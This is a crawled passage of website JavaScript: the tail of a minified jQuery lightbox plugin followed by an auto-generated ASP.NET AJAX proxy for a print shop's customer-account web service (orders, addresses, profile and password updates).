xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults),r=function(n){this.init(n)},t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,u=n.group,r=0,i,f;for(t.instance=n,t.opts=u[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=u.length;i<f;i++)if(u[i].thumb&&r++,r>1)break;if(r>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(u.group,function(n,t){r=t.thumb,r||t.type!=="image"||(r=t.src),e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"></a>")}),n.$list[0].innerHTML=e.join(""),n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide"),n.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var r=n.location.hash.substr(1),t=r.split("-"),i=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:r,index:i<1?1:i,gallery:u}}function f(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function u(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var i=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t=function(n,t){return t?n==="\x00"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(i,t)}),i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,f;t.group[t.currIndex].opts.hash!==!1&&(i=r(),f=u(t),f&&i.gallery&&f==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,f,e){var o;f&&f.opts.hash!==!1&&(o=u(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(f.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash,r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var t=r(),n=null;i.each(i(".fancybox-container").get().reverse(),function(t,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return n=u,!1}),n?n.currentHash===t.gallery+"-"+t.index||t.index===1&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):t.gallery!==""&&f(t)});setTimeout(function(){i.fancybox.getInstance()||f(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=+new Date;t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=+new Date;t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery);


--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 886
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
